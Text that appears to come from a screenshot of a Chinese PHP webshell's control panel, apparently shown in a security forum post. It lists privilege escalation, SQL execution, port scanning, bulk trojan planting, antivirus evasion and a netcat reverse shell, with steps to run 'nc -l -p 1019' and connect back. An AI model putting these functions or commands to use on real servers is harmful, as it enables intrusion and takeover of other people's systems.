 0.0.0.0
跳到 刷新
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
脚本插件
获取网页源码
其它操作
免杀更新
安全退出
使用方法:
先在自己电脑运行"nc -l -p 1019"
然后在此填写你电脑的IP,点连接!
你的IP 127.0.0.1 端口号 1019
连接
先知社区